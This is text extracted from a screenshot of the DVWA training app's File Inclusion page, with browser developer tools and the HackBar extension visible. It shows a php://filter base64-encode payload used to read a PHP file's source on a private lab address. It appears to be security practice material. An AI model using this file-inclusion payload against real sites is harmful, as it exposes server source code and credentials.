 Vulnerability: File Inclusion
Vulnerability: File Inclusion
phpinfo()
ERROR: File not found!_百度
172.20.10.9/vulnerabilities/fi/?page=php://filter/read=convert.base64-encode/resou
Bur
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
url
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://172.20.10.9/vulnerabilities/fi/?page=php://filter/read=convert.base64-encode/resource=file2.php
Split URL
Post data Referrer User Agent Cookies